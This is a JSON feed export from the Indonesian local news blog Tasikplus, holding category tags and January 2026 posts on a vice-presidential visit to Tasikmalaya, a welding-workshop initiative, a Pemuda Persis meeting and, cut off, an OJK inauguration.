Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1402"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2261915338241411024"},"published":{"$t":"2026-01-21T00:00:00.002+07:00"},"updated":{"$t":"2026-01-21T00:01:03.397+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Harga Komoditas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Gibran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wapres Kunjungi Tasik"}],"title":{"type":"text","$t":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s1600\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1600\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/w640-h342\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDidampingi Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Wapres Gibran salah satunya mendatangi Pasar Induk Cikurubuk, mengecek kondisi stok dan harga komoditi, dalam rangkaian kunjungan kerjanya ke Tasikmalaya, Selasa (20\/1)\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com\u003C\/b\u003E-Menjadi kabar yang tersiar di masyarakat pada 2-3 hari sebelumnya. Wakil Presiden (Wapres) Gibran Rakabuming Raka, Selasa (20\/1\/26), melakukan kunjungan kerja ke Kota dan Kabupaten Tasikmalaya. Di Tasikmalaya, wapres mendatangi beberapa tempat. \u003Cbr \/\u003E\u003Cbr \/\u003EMendampingi kunjungan, Wakil Gubernur Jabar Erwan Setiawan, kepala daerah berikut jajaran Forkopimda di Tasikmalaya. Di wilayah Kota Tasikmalaya, wapre menyambangi Pasar Induk Cikurubuk, RSUD Dokter Soekardjo, SMN 2 Kota Tasikmalaya. Penuh antusiasme warga pasar dan sekolah menyambut kedatangan wapres. \u003Cbr \/\u003E\u003Cbr \/\u003EKemudian kunjungan dan silaturahmi bahkan ini menjadi agenda utamanya, meninjau hasil pelatihan artificial intelligence (AI\/kecerdasan buatan) dan robotik di Pondok Pesantren Cipasung, Kabupaten Tasikmalaya. Warga pesantren tumplek memadat di lokasikedatangan kunjungan halaman luas pesantren. \u003Cbr \/\u003E\u003Cbr \/\u003EDalam perbincangannya dengan pedagang di kios-kios yang ia kunjungi di Pasar Cikurubuk, wapres ingin memastikan stabilitas harga dan kelancaran pasokan bahan kebutuhan pokok. Ia pun mendapat informasi stok dan harga berbagai komoditas, khususnya bahan lauk, masih relatif stabil. \u003Cbr \/\u003E\u003Cbr \/\u003EGibran menekankan pentingnya peningkatan sarana dan prasarana pasar secara bertahap dari sisi kebersihan, penataan, dan kenyamanan pengunjung. Ia juga mendorong sinergi antara pemerintah pusat dan daerah untuk menjaga distribusi barang, mencegah penimbunan, serta memastikan kecukupan pasokan. \u003Cbr \/\u003E\u003Cbr \/\u003EDi RSUD Dokter Soekardjo, ia meninjau dan ingin memastikan langsung kesiapan layanan dan fasilitas kesehatan. Selanjutnya, di SMAN 2 wapres memberikan motivasi kepada para siswa untuk terus mengembangkan potensi diri dan fokus pada pendidikan, kunjungan ini juga menjadi kesempatan untuk memantau langsung pelaksanaan program MBG di sekolah. \u003Cbr \/\u003E\u003Cbr \/\u003E\/\u003Cb\u003EPemanfaatan AI\u003C\/b\u003E\u003Cbr \/\u003EDalam kunjungan ke Pondok Pesantren Cipasung, Wapres Gibran sempat menyaksikan presentasi hasil pelatihan selama empat hari yang difasilitasi tim Sekretariat Wakil Presiden. Ia mengaku terkesan dengan berbagai inovasi yang ditampilkan meskipun pelatihan berlangsung dalam waktu singkat. \u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu karya yang dipresentasikan adalah pemanfaatan AI untuk menilai pelafalan santri saat mengaji, serta aplikasi yang mampu mendeteksi lowongan kerja di Jepang. Menurut Gibran, pelatihan AI telah digelar di sejumlah pesantren di Indonesia, namun pelatihan robotik baru pertama kali dilaksanakan di Cipasung. \u003Cbr \/\u003E\u003Cbr \/\u003E“Kita ingin terus mendorong anak muda untuk berinovasi, mengikuti perkembangan teknologi, sesuai instruksi presiden untuk meningkatkan investasi di bidang sumber daya manusia dengan membangun ratusan sekolah rakyat,” ujarnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2261915338241411024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   